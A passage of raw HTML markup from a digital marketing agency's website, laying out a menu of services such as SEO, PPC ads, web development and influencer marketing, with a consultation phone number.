style="--awb-inner-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://growcord.com/our-services/search-engine-optimization/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><a class="fb-icon-element-2 fb-icon-element fontawesome-icon icon-mkb-engagement circle-yes fusion-text-flow fusion-link" style="--awb-iconcolor:var(--awb-color3);--awb-iconcolor-hover:var(--awb-color3);--awb-circlecolor:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 86%));--awb-circlecolor-hover:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 86%));--awb-circlebordercolor-hover:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 90%));--awb-circlebordersize:0px;--awb-font-size:29.04px;--awb-width:58.08px;--awb-height:58.08px;--awb-line-height:58.08px;--awb-margin-right:16.5px;" href="https://growcord.com/our-services/search-engine-optimization/" aria-label="Link to https://growcord.com/our-services/search-engine-optimization/" target="_self"></a></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-center fusion-column-inner-bg-wrapper" style="--awb-inner-bg-size:cover;--awb-transform:translateX(0px);--awb-transform-hover:translateX(3px);--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://growcord.com/our-services/seo-search-engine-optimization/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:4px;--awb-margin-bottom:6px;--awb-margin-bottom-small:8px;--awb-font-size:15px;"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography3-font-family);font-weight:var(--awb-typography3-font-weight);font-style:var(--awb-typography3-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography3-letter-spacing);text-transform:var(--awb-typography3-text-transform);--fontSize:15;--minFontSize:15;line-height:1.4;"><a href="/our-services/seo-search-engine-optimization/">Search Engine Optimization (SEO)</a></div></div></div></div></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:24px;width:100%;"></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-column-inner-bg-wrapper" style="--awb-inner-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://growcord.com/our-services/social-ppc-ads/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><a class="fb-icon-element-3 fb-icon-element fontawesome-icon icon-mkb-group circle-yes fusion-text-flow fusion-link" style="--awb-iconcolor:var(--awb-color4);--awb-iconcolor-hover:var(--awb-color4);--awb-circlecolor:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 86%));--awb-circlecolor-hover:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 86%));--awb-circlebordercolor-hover:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 90%));--awb-circlebordersize:0px;--awb-font-size:29.04px;--awb-width:58.08px;--awb-height:58.08px;--awb-line-height:58.08px;--awb-margin-right:16.5px;" href="https://growcord.com/our-services/social-ppc-ads/" aria-label="Link to https://growcord.com/our-services/social-ppc-ads/" target="_self"></a></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-center fusion-column-inner-bg-wrapper" style="--awb-inner-bg-size:cover;--awb-transform:translateX(0px);--awb-transform-hover:translateX(3px);--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://growcord.com/our-services/social-ppc-ads/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:4px;--awb-margin-bottom:6px;--awb-margin-bottom-small:8px;--awb-font-size:15px;"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography3-font-family);font-weight:var(--awb-typography3-font-weight);font-style:var(--awb-typography3-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography3-letter-spacing);text-transform:var(--awb-typography3-text-transform);--fontSize:15;--minFontSize:15;line-height:1.4;">Social &amp; PPC Ads</div></div></div></div></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:24px;width:100%;"></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-column-inner-bg-wrapper" style="--awb-inner-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://growcord.com/our-services/website-development/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><a class="fb-icon-element-4 fb-icon-element fontawesome-icon icon-mkb-product circle-yes fusion-text-flow fusion-link icon-hover-animation-slide" style="--awb-iconcolor:var(--awb-color7);--awb-iconcolor-hover:var(--awb-color7);--awb-circlecolor:hsla(var(--awb-color7-h),var(--awb-color7-s),var(--awb-color7-l),calc(var(--awb-color7-a) - 92%));--awb-circlecolor-hover:hsla(var(--awb-color7-h),var(--awb-color7-s),var(--awb-color7-l),calc(var(--awb-color7-a) - 92%));--awb-circlebordercolor-hover:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 90%));--awb-circlebordersize:0px;--awb-font-size:29.04px;--awb-width:58.08px;--awb-height:58.08px;--awb-line-height:58.08px;--awb-margin-right:16.5px;" href="https://growcord.com/our-services/website-development/" aria-label="Link to https://growcord.com/our-services/website-development/" target="_self"></a></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-7 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-center fusion-column-inner-bg-wrapper" style="--awb-inner-bg-size:cover;--awb-transform:translateX(0px);--awb-transform-hover:translateX(3px);--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://growcord.com/our-services/website-development/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:4px;--awb-margin-bottom:6px;--awb-margin-bottom-small:8px;--awb-font-size:15px;"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography3-font-family);font-weight:var(--awb-typography3-font-weight);font-style:var(--awb-typography3-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography3-letter-spacing);text-transform:var(--awb-typography3-text-transform);--fontSize:15;--minFontSize:15;line-height:1.4;">Website Development</div></div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-padding-top:30px;--awb-padding-right:30px;--awb-padding-bottom:30px;--awb-padding-left:30px;--awb-bg-color:#fffff;--awb-bg-color-hover:#fffff;--awb-bg-image:linear-gradient(180deg, #ffffff 0%,#ffffff 100%);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 94%));--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-8 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-column-inner-bg-wrapper" style="--awb-inner-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://growcord.com/our-services/digital-pr/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><a class="fb-icon-element-5 fb-icon-element fontawesome-icon icon-mkb-engagement circle-yes fusion-text-flow fusion-link" style="--awb-iconcolor:var(--awb-color3);--awb-iconcolor-hover:var(--awb-color3);--awb-circlecolor:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 86%));--awb-circlecolor-hover:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 86%));--awb-circlebordercolor-hover:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 90%));--awb-circlebordersize:0px;--awb-font-size:29.04px;--awb-width:58.08px;--awb-height:58.08px;--awb-line-height:58.08px;--awb-margin-right:16.5px;" href="https://growcord.com/our-services/digital-pr/" aria-label="Link to https://growcord.com/our-services/digital-pr/" target="_self"></a></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-9 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-center fusion-column-inner-bg-wrapper" style="--awb-inner-bg-size:cover;--awb-transform:translateX(0px);--awb-transform-hover:translateX(3px);--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://growcord.com/our-services/digital-pr/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:4px;--awb-margin-bottom:6px;--awb-margin-bottom-small:8px;--awb-font-size:15px;"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography3-font-family);font-weight:var(--awb-typography3-font-weight);font-style:var(--awb-typography3-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography3-letter-spacing);text-transform:var(--awb-typography3-text-transform);--fontSize:15;--minFontSize:15;line-height:1.4;">Digital PR</div></div></div></div></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:24px;width:100%;"></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-10 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-column-inner-bg-wrapper" style="--awb-inner-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://growcord.com/our-services/content-development/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><a class="fb-icon-element-6 fb-icon-element fontawesome-icon icon-mkb-group circle-yes fusion-text-flow fusion-link" style="--awb-iconcolor:var(--awb-color4);--awb-iconcolor-hover:var(--awb-color4);--awb-circlecolor:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 86%));--awb-circlecolor-hover:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 86%));--awb-circlebordercolor-hover:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 90%));--awb-circlebordersize:0px;--awb-font-size:29.04px;--awb-width:58.08px;--awb-height:58.08px;--awb-line-height:58.08px;--awb-margin-right:16.5px;" href="https://growcord.com/our-services/content-development/" aria-label="Link to https://growcord.com/our-services/content-development/" target="_self"></a></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-11 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-center fusion-column-inner-bg-wrapper" style="--awb-inner-bg-size:cover;--awb-transform:translateX(0px);--awb-transform-hover:translateX(3px);--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://growcord.com/our-services/content-development/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:4px;--awb-margin-bottom:6px;--awb-margin-bottom-small:8px;--awb-font-size:15px;"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography3-font-family);font-weight:var(--awb-typography3-font-weight);font-style:var(--awb-typography3-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography3-letter-spacing);text-transform:var(--awb-typography3-text-transform);--fontSize:15;--minFontSize:15;line-height:1.4;">Content Development</div></div></div></div></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:24px;width:100%;"></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-12 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-column-inner-bg-wrapper" style="--awb-inner-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://growcord.com/our-services/email-sms-whatsapp-marketing/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><a class="fb-icon-element-7 fb-icon-element fontawesome-icon icon-mkb-product circle-yes fusion-text-flow fusion-link icon-hover-animation-slide" style="--awb-iconcolor:var(--awb-color7);--awb-iconcolor-hover:var(--awb-color7);--awb-circlecolor:hsla(var(--awb-color7-h),var(--awb-color7-s),var(--awb-color7-l),calc(var(--awb-color7-a) - 92%));--awb-circlecolor-hover:hsla(var(--awb-color7-h),var(--awb-color7-s),var(--awb-color7-l),calc(var(--awb-color7-a) - 92%));--awb-circlebordercolor-hover:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 90%));--awb-circlebordersize:0px;--awb-font-size:29.04px;--awb-width:58.08px;--awb-height:58.08px;--awb-line-height:58.08px;--awb-margin-right:16.5px;" href="https://growcord.com/our-services/email-sms-whatsapp-marketing/" aria-label="Link to https://growcord.com/our-services/email-sms-whatsapp-marketing/" target="_self"></a></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-13 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-center fusion-column-inner-bg-wrapper" style="--awb-inner-bg-size:cover;--awb-transform:translateX(0px);--awb-transform-hover:translateX(3px);--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://growcord.com/our-services/email-sms-whatsapp-marketing/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:4px;--awb-margin-bottom:6px;--awb-margin-bottom-small:8px;--awb-font-size:15px;"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography3-font-family);font-weight:var(--awb-typography3-font-weight);font-style:var(--awb-typography3-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography3-letter-spacing);text-transform:var(--awb-typography3-text-transform);--fontSize:15;--minFontSize:15;line-height:1.4;">Email, SMS &amp; Whatsapp Marketing</div></div></div></div></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:24px;width:100%;"></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-14 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-column-inner-bg-wrapper" style="--awb-inner-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://growcord.com/our-services/influencer-marketing/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><a class="fb-icon-element-8 fb-icon-element fontawesome-icon icon-mkb-engagement circle-yes fusion-text-flow fusion-link" style="--awb-iconcolor:var(--awb-color3);--awb-iconcolor-hover:var(--awb-color3);--awb-circlecolor:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 86%));--awb-circlecolor-hover:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 86%));--awb-circlebordercolor-hover:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 90%));--awb-circlebordersize:0px;--awb-font-size:29.04px;--awb-width:58.08px;--awb-height:58.08px;--awb-line-height:58.08px;--awb-margin-right:16.5px;" href="https://growcord.com/our-services/influencer-marketing/" aria-label="Link to https://growcord.com/our-services/influencer-marketing/" target="_self"></a></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-15 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-center fusion-column-inner-bg-wrapper" style="--awb-inner-bg-size:cover;--awb-transform:translateX(0px);--awb-transform-hover:translateX(3px);--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://growcord.com/our-services/influencer-marketing/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-title title fusion-title-8 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:4px;--awb-margin-bottom:6px;--awb-margin-bottom-small:8px;--awb-font-size:15px;"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography3-font-family);font-weight:var(--awb-typography3-font-weight);font-style:var(--awb-typography3-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography3-letter-spacing);text-transform:var(--awb-typography3-text-transform);--fontSize:15;--minFontSize:15;line-height:1.4;">Influencer Marketing</div></div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-padding-top:30px;--awb-padding-right:30px;--awb-padding-bottom:30px;--awb-padding-left:30px;--awb-bg-color:var(--awb-color2);--awb-bg-color-hover:var(--awb-color2);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 94%));--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none" style="border-radius:12px;"><img fetchpriority="high" decoding="async" width="2560" height="1400" alt="Marketing Agency Expert" title="Marketing Agency Expert" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272560%27%20height%3D%271400%27%20viewBox%3D%270%200%202560%201400%27%3E%3Crect%20width%3D%272560%27%20height%3D%271400%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://growcord.com/wp-content/uploads/2020/07/about-team-intro-scaled-1.jpg" class="lazyload img-responsive wp-image-1742"/></span></div><div class="fusion-text fusion-text-1"><p><strong>Want Consultation? </strong><br />
Dial: +91 8800317861</p>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-16 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:6px;--awb-padding-bottom:6px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-radius:8px 8px 8px 8px;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:30px;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-evenly fusion-content-layout-row fusion-flex-align-items-center"><div class="fusion-text fusion-text-2 fusion-text-no-margin" style="--awb-font-size:14px;--awb-line-height:var(--awb-typography4-line-height);--awb-letter-spacing:var(--awb-typography4-letter-spacing);--awb-text-transform:var(--awb-typography4-text-transform);--awb-margin-bottom:0px;--awb-text-font-family:var(--awb-typography4-font-family);--awb-text-font-weight:var(--awb-typography4-font-weight);--awb-text-font-style:var(--awb-typography4-font-style);"><p>Are looking for custom service?</p>
